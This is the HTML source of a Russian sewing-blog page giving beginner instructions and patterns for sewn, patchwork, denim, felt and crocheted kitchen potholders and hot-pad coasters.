

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html
body_size: 41259
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Прихватки своими руками из ткани с выкройками для пэчворка для начинающих - Швейный мир</title>


<meta content="1 Прихватки из ткани2 Из старых джинс3 Из фетра4 Прихватки вязанные крючком5 Подставки под горячее из различных материалов." name="description"/>
<link href="https://skolko-krestikov.ru/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Прихватки своими руками из ткани с выкройками для пэчворка для начинающих - Швейный мир" property="og:title"/>
<meta content="1 Прихватки из ткани2 Из старых джинс3 Из фетра4 Прихватки вязанные крючком5 Подставки под горячее из различных материалов." property="og:description"/>
<meta content="http://skolko-krestikov.ru/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Ткани и полотна" property="article:section"/>
<meta content="2019-11-29T00:35:29+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/2cb1b6cde2b5cecc34dc3ce7406a59e3.jpg" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/2cb1b6cde2b5cecc34dc3ce7406a59e3.jpg" property="og:image:secure_url"/>
<meta content="640" property="og:image:width"/>
<meta content="314" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="1 Прихватки из ткани2 Из старых джинс3 Из фетра4 Прихватки вязанные крючком5 Подставки под горячее из различных материалов." name="twitter:description"/>
<meta content="Прихватки своими руками из ткани с выкройками для пэчворка для начинающих - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/2cb1b6cde2b5cecc34dc3ce7406a59e3.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/2cb1b6cde2b5cecc34dc3ce7406a59e3.jpg","width":640,"height":314},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html#webpage","url":"http://skolko-krestikov.ru/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html","inLanguage":"ru-RU","name":"\u041f\u0440\u0438\u0445\u0432\u0430\u0442\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0438\u0437 \u0442\u043a\u0430\u043d\u0438 \u0441 \u0432\u044b\u043a\u0440\u043e\u0439\u043a\u0430\u043c\u0438 \u0434\u043b\u044f \u043f\u044d\u0447\u0432\u043e\u0440\u043a\u0430 \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0445 - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/tkani-i-polotna/prihvatki-svoimi-rukami-iz-tkani-s-vykrojkami-dlya-pechvorka-dlya-nachinayushhih.html#primaryimage"},"datePublished":"2019-11-29T00:35:29+00:00","dateModified":"2019-11-29T00:35:29+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"1 \u041f\u0440\u0438\u0445\u0432\u0430\u0442\u043a\u0438 \u0438\u0437 \u0442\u043a\u0430\u043d\u04382 \u0418\u0437 \u0441\u0442\u0430\u0440\u044b\u0445 \u0434\u0436\u0438\u043d\u04413 \u0418\u0437 \u0444\u0435\u0442\u0440\u04304 \u041f\u0440\u0438\u0445\u0432\u0430\u0442\u043a\u0438 \u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u0440\u044e\u0447\u043a\u043e\u043c5 \u041f\u043e\u0434\u0441\u0442\u0430\u0432\u043a\u0438 \u043f\u043e\u0434 \u0433\u043e\u0440\u044f\u0447\u0435\u0435 \u0438\u0437 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.20" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/tkani-i-polotna" itemprop="item"><span itemprop="name">Ткани и полотна</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-29">29.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Прихватки своими руками из ткани с выкройками для пэчворка для начинающих</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>В этой статье:</p>
<p>1 Прихватки из ткани2 Из старых джинс3 Из фетра4 Прихватки вязанные крючком5 Подставки под горячее из различных материалов</p>
<p>Прихватки нужны в каждой кухне, поэтому, вы можете сделать их не только для себя, но и на подарок родным, знакомым. В этой статье мы постарались подобрать как можно больше интересных вариантов.</p>
<p>Есть тут и самые простые в исполнении примеры, которые под силу даже школьнику, а есть и более сложные модели, за которые может браться лишь тот, кто имеет хоть элементарные навыки шитья или вязания. Например, прихватки в стиле пэчворк своими руками, довольно сложны в исполнении , требуют терпения и аккуратности в работе.</p>
<p>Ну что ж, тогда давайте ближе к делу!</p>
<h2>Прихватки из ткани</h2>
<p> </p>
<p>Для начала мы вам дадим некоторые предварительные рекомендации, которые касаются самого процесса. Они пригодятся в любом случае, какую выкройку вы б не выбрали.</p>
<p>Итак, что нужно помнить, приступая к изготовлению этой кухонной принадлежности?</p>
<ol>
<li>1 Ткань нужно выбирать такую, которая не осыпается и легко смётывается. Хлопчатобумажная основа или лён – лучший вариант. </li>
<li>2 Не используйте легковоспламеняющиеся ткани: синтетику, атлас. Всё-таки иногда приходится брать посуду с открытого огня и можно нечаянно дотронуться до него. Хлопок сразу не прихватится, а вот синтетические ткани – моментально загорятся. </li>
<li>3 Обязательно делайте какую-либо прослойку между двумя слоями ткани, так как иначе они будут выполнять лишь декоративную функцию, а взять с их помощью горячее не выйдет. </li>
<li>4 Перед раскроем обязательно подготовьте выбранные лоскуты: постирайте и прогладьте. Если этого не сделать, то после того, как изделие будет готово и вы его простираете, оно может просто сесть. </li>
<li>5 Проверьте, не линяет ли ткань. Для этого замочите лоскут в горячей воде. Если вода окрашивается, то не используйте этот материал, каким бы красивым он не был. Тем более это важно, когда вы шьёте прихватку из нескольких видов ткани. Ведь так обидно один раз постирать и потом выбросить потерявшую вид вещь. </li>
<li>6 Не забывайте делать петельку для удобства хранения прихваток. </li>
<li>7 Когда делаете выкройку, обязательно оставляйте 1 см по краям на подшивку. </li>
</ol>
<p>Вот, в общем и все правила, о которых нужно помнить. Прихватки своими руками это ж не пошив пальто, в конце-концов!</p>
<h3>Прихватка «Рукавичка»</h3>
<p>Это самый стандартный вариант, который никогда не выходит из моды. Прихватка в виде рукавички не только мило смотрится, но и очень практична.</p>
<p>Обжечь в ней руки практически нереально. Выкройку вы можете сделать самостоятельно, взяв за основу свою собственную руку.<br/>
Обведите её на бумаге, а затем отступите от краёв рисунка 5-6 см и сформируйте округлый контур. А не хотите так, тогда можете воспользоваться нашим готовым решением.</p>
<p>Представляем вам вариант с выкройкой, который на наш взгляд выглядит очень достойно, а шить его совсем нетрудно.</p>
<p>Для изготовления вам нужно:</p>
<ul>
<li>Ткань</li>
<li>Какой-то уплотнитель, например синтепон</li>
<li>Флизелин клеевой</li>
<li>Металлические колечки для украшения</li>
</ul>
<p></p>
<p>Шаг 1. Затем сделайте выкройку, которая представлена на рисунке ниже. Какого она размера, прекрасно видно на линейке сбоку.</p>
<p>Шаг 2. Положите её на ткань и вырежьте по 4 детали для каждой рукавички, всего 8 шт: одну прямо, а вторую в зеркальном виде. Затем вырезайте на каждую деталь подкладку из флизелина, всего 4 шт.</p>
<p>Шаг 3. Теперь нужно вырезать полоски для окантовки и петелек, для каждой рукавички. Их размер:</p>
<ul>
<li>Окантовка — 7.5 см на 32.5см</li>
<li>Петельки – 10см на 4см </li>
</ul>
<p>Шаг 4. Вырежьте из флизелина такие же элементы. Проклейте окантовку. Соберите детали так, как показано на картинке и простегайте.</p>
<p>Шаг 5. Затем сшейте их, выверните. Пришейте окантовку и фигурную петельку. Можете детали смётывать, а можете накалывать булавками перед прострочкой.<br/>
Вот и готово! Несложно, правда?</p>
<h3>Прихватка «Бабочка»</h3>
<p></p>
<p>Это очень удобная прихватка, которая ничем не хуже рукавички по практичности. Но вид у неё не такой стандартный, а очень даже интересный.</p>
<p>Выглядит она так:</p>
<p> </p>
<p>А в руку берётся таким образом, как на картинке. Многие хозяюшки, которые сшили такие такие прихватки своими руками, отмечают то, что после них пользоваться стандартной рукавичкой совсем не хочется, так как этот вариант намного практичней и захватить горячую деталь посуды – проще.</p>
<p>Вот ёё выкройка. Точно так же, как в случае с рукавичкой рассчитывайте количество деталей.</p>
<p><br/>
</p>
<h3>Прихватка «Мышка»</h3>
<p>На кухне любой уважающей себя хозяйки мыши — недоспустимы! Но только не эти милахи, в виде прихваток.</p>
<p> </p>
<p>А вот их несложная выкройка. Деталей тут много не нужно, всего по 2 на каждую и подкладка. Цвета можно подбирать абсолютно любые, главное, чтоб они сочетались между собой.</p>
<p></p>
<h3>Прихватки в стиле «Пэчворк»</h3>
<p>Для таких прихваток нужно иметь терпение и навыки. Но зато результат выходит просто сногсшибательный! Нарезать детали на такие изделия нужно строго по долевой нити, иначе изделие потом деформируется.</p>
<p></p>
<ul>
<li>Сначала раскраиваем лоскуты на полоски или квадраты, потом сшиваем их между собой, затем пришиваем к основе из цельного куска ткани. </li>
<li>А затем эту заготовку сшиваем с изнаночной частью выкройки, не забывая подложить синтепон.</li>
<li>На картинке ниже пример, на который вы можете ориентироваться, придумывая орнамент.</li>
</ul>
<p></p>
<h3>Прихватки из старых джинс</h3>
<p>Очень интересный вариант. И шить их проще других потому, что даже синтепон не всегда нужен. Джинсовая ткань сложенная в два слоя сама по себе очень плотная и не пропустит никакой жар. На картинке ниже самая элементарная и удобная модель:</p>
<ol>
<li>Вам нужно всего лишь вырезать карманы с припусками, сшить их между собой и притачать к такой же по форме изнаночной детали из ткани. </li>
<li>Кроме такого варианта, вы можете сделать из джинсов очень простую прихватку, для создания которой даже не нужна швейная машинка.</li>
<li>Для этого вам нужно всего лишь вырезать 3-4 квадрата и по их краям вытащить нити, формирую бахрому. </li>
<li>Затем просто сшейте детали между собой обычным швом, использую яркую и толстую нить. </li>
</ol>
<p>Вот и всё! Просто, быстро и никакой жар рукам не страшен.</p>
<h3>Прихватки из фетра</h3>
<p>Фетр хорош тем, что он не осыпается. Вы можете делать на прихватках какие угодно аппликации, не обрабатывая край. Более того, даже наличие швейной машинки необязательно! Фетр прекрасно держит форму, даже прошитый руками.</p>
<p>Выкроек тут мы вам не даём, потому как тут нет смысла: проще самим прорисовать детали, сделав какой угодно размер. Вот пример прихватки «Осенний лист».</p>
<p>Прошивать нужно контрастными, шерстяными нитями, можно использовать бисер, тесьму и т.д.</p>
<h3>Прихватки вязанные крючком</h3>
<p>Для любителей вязать, мы предлагаем массу интересных, вязанных крючком, да ещё своими руками прихваток для кухни. Процесс их создания не займёт даже вечера! Пару часов и готово. Конечно, если речь идёт о самых простых вариантах.</p>
<p>Было бы неплохо, если вязанную часть вы прикрепили к тканевой, изнаночной, а внутрь положили синтепон. Иначе, такие прихватки служат лишь украшением интерьера и горячую сковородку ими не возьмёшь.</p>
<p>Давайте посмотрим, какие есть самые популярные варианты.</p>
<h3>Прихватка «Простой квадрат»</h3>
<p>Тут не нужно даже никаких схем.</p>
<p>Просто сделайте цепочку нужного размера и на неё наращивайте ряды, меняя цвета нити, в зависимости от выбранного рисунка. А затем обвяжите готовый квадрат любым фигурным рядом.</p>
<h3>Прихватка пёстрая «Кольцевая»</h3>
<p>И тут не нужно схем. Делайте небольшую цепочку из 5-6 звеньев, соединяете её между собой и начинаете вязать по кругу, меняя нитки.</p>
<p>Как видите, всё очень элементарно, зато какой результат!</p>
<h3>Прихватка «Арбузные дольки»</h3>
<p>И тут не нужно схем! Вяжете круг, меняя нитки на корке, а затем просто складываете его пополам, соединяете по краю окантовочным рядом и вышиваете чёрными нитками зёрнышки.</p>
<p>Такая прихватка выходит более плотная, чем предыдущие, так как двойная.</p>
<h3>Прихватка «Божья коровка»</h3>
<p>Вы не поверите, но и тут мы обойдёмся без схем! Вяжем круг, а потом привязываем к нему головку, на глаз убирая петли, чтоб вышла такая же форма, как и на картинке.</p>
<p>Точно также, на глаз, вяжем кружочки и хвостик.</p>
<h3>Прихватка «Подсолнух»</h3>
<p>А вот тут уже нужна схема. Прихватка выходит очень красивая, но новичку она не под силу.</p>
<p>Но, если вы не разбираетесь в таких сложных схемах, а подсолнух очень хочется, то можете связать его по второму варианту. Он не такой нарядный на вид, но всё же подсолнух!</p>
<p>Вязать его нужно просто вкруговую, меняя цвета нитей на рисунке. Чтоб не запутаться, нарисуйте вначале круг на листке в клетку и закрасьте нужные элементы, так вам проще потом будет считать.</p>
<h3>Вязанная крючком прихватка «Петушок»</h3>
<p>Один из наиболее популярных вариантов, который относительно легко делать, а смотрится он действительно классно. Вот один из примеров вместе с выкройкой.</p>
<p>Опытным вязальщицам не составит особого труда связать это «пернатое чудо». Можно использовать самые различные цвета, вплоть до ярких и пестрых.</p>
<h3>Подставки под горячее из различных материалов</h3>
<p>Ну и на закуску мы предлагаем вам сделать подставки под горячие чашки. Если их делать в тон к прихваткам, то выйдет целый ансамбль!</p>
<p>Яблочки, показанные на рисунке ниже, вяжутся как обычный круг. А схему листика мы прилагаем.</p>
<ul>
<li>Листочек вяжем по схеме, а «хвостик» делаем из пары строчек простых петель, связанных между собой. </li>
<li>Теперь посмотрите на фетровые подставки. </li>
</ul>
<p>Делать их очень просто, а вариантов просто масса. Никаких выкроек тут не нужно, форму деталей и так прекрасно видно на рисунках. Просто отрисуйте их на бумаге предварительно, затем вырезайте ткань по трафарету.</p>
<ol>
<li>Или такие яблочки:</li>
</ol>
<p>Плетёное сердечко более сложный вариант с виду, а на деле очень просто его создать. Как именно – видно на рисунке.</p>
<p>Если у вас хватило терпения и вы дочитали нашу статью до конца, то уже точно знаете, как сделать прихватки для кухни своими руками. Выбирайте любой из предложенных вариантов и смело делайте. Всё у вас получится!</p>
<p>Источник: <span class="hidden-link" data-link="http://VashaKuhnya.com/dekor/prihvatki-svoimi-rukami">http://VashaKuhnya.com/dekor/prihvatki-svoimi-rukami</span></p>
<h2>Прихватки пэчворк: лоскутное шитье для любимой кухни</h2>
<p>Прихватка может быть и декоративным элементом на кухне, и вполне практичной вещью. Она же станет отличным подарком подружке или родственнице. Тем более что лоскутное шитьё прихватки (именно об этой технике мы и будем говорить) не потребует больших денежных затрат, ведь в дело могут пойти всевозможные остатки ткани и даже самые маленькие, валяющиеся без дела лоскутки.</p>
<p>К тому же сегодня именно пэчворк (международное название лоскутного шитья) является так называемым «законодателем мод» при изготовлении таких вещей, как прихватки, одеяла, покрывала, подушки, домашние сумки и т. д.</p>
